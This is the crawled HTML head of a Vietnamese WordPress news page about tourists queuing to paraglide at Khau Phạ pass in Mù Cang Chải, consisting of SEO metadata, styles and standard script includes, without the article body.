

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/
body_size: 28587
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://myle.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Khách xếp hàng chờ bay dù lượn ở Mù Cang Chải - MỸ LỆ GROUP</title>
<meta name="description" content="Trung bình mỗi ngày đơn vị bay dù lượn ở đèo Khau Phạ Mù Cang Chải phục vụ 20-50 lượt khách, ngày cao điểm lên đến 70 lượt."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Khách xếp hàng chờ bay dù lượn ở Mù Cang Chải - MỸ LỆ GROUP" />
<meta property="og:description" content="Trung bình mỗi ngày đơn vị bay dù lượn ở đèo Khau Phạ Mù Cang Chải phục vụ 20-50 lượt khách, ngày cao điểm lên đến 70 lượt." />
<meta property="og:url" content="https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/" />
<meta property="og:site_name" content="MỸ LỆ GROUP" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2025-11-06T05:33:06+07:00" />
<meta property="og:image" content="https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg" />
<meta property="og:image:secure_url" content="https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="453" />
<meta property="og:image:alt" content="mù cang chải" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-11T11:12:38+07:00" />
<meta property="article:modified_time" content="2025-11-06T05:33:06+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Khách xếp hàng chờ bay dù lượn ở Mù Cang Chải - MỸ LỆ GROUP" />
<meta name="twitter:description" content="Trung bình mỗi ngày đơn vị bay dù lượn ở đèo Khau Phạ Mù Cang Chải phục vụ 20-50 lượt khách, ngày cao điểm lên đến 70 lượt." />
<meta name="twitter:image" content="https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="webhd" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://myle.vn/#person","name":"webhd","url":"https://myle.vn","logo":{"@type":"ImageObject","@id":"https://myle.vn/#logo","url":"https://myle.vn/wp-content/uploads/2022/01/logo-myle.png","contentUrl":"https://myle.vn/wp-content/uploads/2022/01/logo-myle.png","caption":"webhd","inLanguage":"vi","width":"349","height":"259"},"image":{"@id":"https://myle.vn/#logo"}},{"@type":"WebSite","@id":"https://myle.vn/#website","url":"https://myle.vn","name":"webhd","publisher":{"@id":"https://myle.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg","url":"https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg","width":"680","height":"453","inLanguage":"vi"},{"@type":"WebPage","@id":"https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/#webpage","url":"https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/","name":"Kh\u00e1ch x\u1ebfp h\u00e0ng ch\u1edd bay d\u00f9 l\u01b0\u1ee3n \u1edf M\u00f9 Cang Ch\u1ea3i - M\u1ef8 L\u1ec6 GROUP","datePublished":"2022-09-11T11:12:38+07:00","dateModified":"2025-11-06T05:33:06+07:00","isPartOf":{"@id":"https://myle.vn/#website"},"primaryImageOfPage":{"@id":"https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://myle.vn/author/webhd/","name":"webhd","url":"https://myle.vn/author/webhd/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ca2407a4dd8b18792d7fdac050f8fedcd302e39b409f8f5464c3022643aa4115?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ca2407a4dd8b18792d7fdac050f8fedcd302e39b409f8f5464c3022643aa4115?s=96&amp;d=mm&amp;r=g","caption":"webhd","inLanguage":"vi"},"sameAs":["http://myle.test"]},{"@type":"BlogPosting","headline":"Kh\u00e1ch x\u1ebfp h\u00e0ng ch\u1edd bay d\u00f9 l\u01b0\u1ee3n \u1edf M\u00f9 Cang Ch\u1ea3i - M\u1ef8 L\u1ec6 GROUP","keywords":"m\u00f9 cang ch\u1ea3i","datePublished":"2022-09-11T11:12:38+07:00","dateModified":"2025-11-06T05:33:06+07:00","articleSection":"Tin t\u1ee9c","author":{"@id":"https://myle.vn/author/webhd/","name":"webhd"},"publisher":{"@id":"https://myle.vn/#person"},"description":"Trung b\u00ecnh m\u1ed7i ng\u00e0y \u0111\u01a1n v\u1ecb bay d\u00f9 l\u01b0\u1ee3n \u1edf \u0111\u00e8o Khau Ph\u1ea1 M\u00f9 Cang Ch\u1ea3i ph\u1ee5c v\u1ee5 20-50 l\u01b0\u1ee3t kh\u00e1ch, ng\u00e0y cao \u0111i\u1ec3m l\u00ean \u0111\u1ebfn 70 l\u01b0\u1ee3t.","name":"Kh\u00e1ch x\u1ebfp h\u00e0ng ch\u1edd bay d\u00f9 l\u01b0\u1ee3n \u1edf M\u00f9 Cang Ch\u1ea3i - M\u1ef8 L\u1ec6 GROUP","@id":"https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/#richSnippet","isPartOf":{"@id":"https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/#webpage"},"image":{"@id":"https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin MỸ LỆ GROUP &raquo;" href="https://myle.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="MỸ LỆ GROUP &raquo; Dòng bình luận" href="https://myle.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MỸ LỆ GROUP &raquo; Khách xếp hàng chờ bay dù lượn ở Mù Cang Chải Dòng bình luận" href="https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://myle.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyle.vn%2Fkhach-xep-hang-cho-bay-du-luon-o-mu-cang-chai%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://myle.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyle.vn%2Fkhach-xep-hang-cho-bay-du-luon-o-mu-cang-chai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://myle.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://myle.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://myle.vn/wp-content/uploads/useanyfont/uaf.css?ver=1754973595' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://myle.vn/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.48.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart, .cart-item.has-icon.has-dropdown{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://myle.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://myle.vn/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.61672128291' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://myle.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://myle.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://myle.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://myle.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://myle.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://myle.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://myle.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://myle.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://myle.vn/wp-content/themes/flatsome/style.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=baomoi%3Aregular%2Cregular%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://myle.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myle.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://myle.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://myle.vn/?page_id=1136","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myle.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://myle.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myle.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://myle.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myle.vn/wp-json/wp/v2/posts/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myle.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://myle.vn/?p=849' />
<link href='http://fonts.googleapis.com/css?family=|&subset=latin,&v2' rel='stylesheet' type='text/css'>
<style> {font-family:}</style>
<style> {font-family:}</style>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://myle.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://myle.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://myle.vn/wp-content/uploads/2022/01/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://myle.vn/wp-content/uploads/2022/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myle.vn/wp-content/uploads/2022/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://myle.vn/wp-content/uploads/2022/01/favicon.png" />
